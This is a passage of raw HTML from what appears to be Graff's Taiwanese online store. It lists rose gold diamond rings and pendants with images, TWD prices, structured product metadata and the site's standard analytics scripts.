            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f9b68c9/sfcc-graff-staging/R/G/R/8/9/RGR890_RGR890_hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41fe586f/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890_GR132155_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41fe586f/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890_GR132155_model_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41fe586f/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890_GR132155_model_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41fe586f/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890_GR132155_model_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw41fe586f/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890_GR132155_model_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" aria-label="Laurence Graff Signature 密鑲鑽石戒指"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7301919/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890B__GR143664_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7301919/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890B__GR143664_model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7301919/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890B__GR143664_model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7301919/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890B__GR143664_model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf7301919/sfcc-graff-staging/R/G/R/8/8/RGR889ALL_RGR890B__GR143664_model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature 密鑲鑽石戒指"
            title="Laurence Graff Signature 密鑲鑽石戒指"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewellery/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-band/RGR889ALL_RGR890.html" tabindex="0">Laurence Graff Signature 密鑲鑽石戒指</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金、密鑲鑽石 2.3毫米</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>售價店洽</div>
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP857_RGP857">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP857_RGP857',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP857_RGP857", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP857_RGP857">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP857_RGP857"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP857_RGP857&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;189000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Diamond Pendant &quot;,&quot;id&quot;:&quot;RGP857_RGP857&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;189000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP857_RGP857" />
        <meta itemprop="description" content="繾綣蝴蝶鑽石吊墜" />
        <meta itemprop="name" content="繾綣蝴蝶鑽石吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e0631c/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_hero_update.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="189000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP857_RGP857.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="8a34493086da20ded8fb196598" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP857_RGP857"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP857_RGP857"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP857_RGP857.html" aria-label="繾綣蝴蝶鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e0631c/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e0631c/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_hero_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e0631c/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_hero_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e0631c/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_hero_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd7e0631c/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_hero_update.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石吊墜"
            title="繾綣蝴蝶鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP857_RGP857.html" aria-label="繾綣蝴蝶鑽石吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf31dd413/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_detail_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf31dd413/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_detail_update.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf31dd413/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_detail_update.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf31dd413/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_detail_update.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf31dd413/sfcc-graff-staging/R/G/P/8/5/RGP857_GP88679_detail_update.jpg?sw=800&amp;sh=800"
            alt="繾綣蝴蝶鑽石吊墜"
            title="繾綣蝴蝶鑽石吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/tw-zh/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-diamond-pendant-/RGP857_RGP857.html" tabindex="0">繾綣蝴蝶鑽石吊墜</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">18K玫瑰金</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="189000">
                    NT$ 189,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含增值稅)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP703ALL_RGP704">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP703ALL_RGP704',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbymetal_rose_gold_jewellery';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_TW";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ch_TW";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbymetal_rose_gold_jewellery\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = 'ab6f736b-7d5a-4785-878d-2cfaeb25104c';
		search_params.locale = 'ch_TW';
		search_params.queryLocale = 'ch_TW';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbymetal_rose_gold_jewellery", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP703ALL_RGP704", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP703ALL_RGP704">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP703ALL_RGP704"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Spinning Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP703ALL_RGP704&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;275000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Spinning Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP703ALL_RGP704&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_necklaces_pendants&quot;,&quot;price&quot;:&quot;275000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP703ALL_RGP704" />
        <meta itemprop="description" content="Laurence Graff Signature鑽石三重奏Spinning吊墜" />
        <meta itemprop="name" content="Laurence Graff Signature鑽石三重奏Spinning吊墜" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7022c613/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_GP28881_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="275000" />
            <meta itemprop="priceCurrency" content="TWD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP704.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="16755f59d089ea595e240e8c05" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-AddProduct" title="願望清單"
        data-url="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct?pid=RGP703ALL_RGP704"
        data-url-empty="/on/demandware.store/Sites-Graff_TW-Site/ch_TW/Wishlist-RemoveProduct"
        data-key="RGP703ALL_RGP704"
        aria-label="願望清單"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP704.html" aria-label="Laurence Graff Signature鑽石三重奏Spinning吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7022c613/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_GP28881_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7022c613/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_GP28881_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7022c613/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_GP28881_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7022c613/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_GP28881_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7022c613/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_GP28881_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石三重奏Spinning吊墜"
            title="Laurence Graff Signature鑽石三重奏Spinning吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP704.html" aria-label="Laurence Graff Signature鑽石三重奏Spinning吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd6fd016/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd6fd016/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_Model_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd6fd016/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_Model_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd6fd016/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_Model_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfd6fd016/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP703ALL_RGP704_Model_2.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石三重奏Spinning吊墜"
            title="Laurence Graff Signature鑽石三重奏Spinning吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-zh/jewellery-collections/view-by-collection/laurence-graff-signature/necklaces-pendants/laurence-graff-signature-spinning-diamond-pendant/RGP703ALL_RGP704.html" aria-label="Laurence Graff Signature鑽石三重奏Spinning吊墜"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e556985/sfcc-graff-staging/U/p/d/a/t/Update_RGP704_GP50705_model_0041_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e556985/sfcc-graff-staging/U/p/d/a/t/Update_RGP704_GP50705_model_0041_copy.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e556985/sfcc-graff-staging/U/p/d/a/t/Update_RGP704_GP50705_model_0041_copy.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e556985/sfcc-graff-staging/U/p/d/a/t/Update_RGP704_GP50705_model_0041_copy.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1e556985/sfcc-graff-staging/U/p/d/a/t/Update_RGP704_GP50705_model_0041_copy.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature鑽石三重奏Spinning吊墜"
            title="Laurence Graff Signature鑽石三重奏Spinning吊墜"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
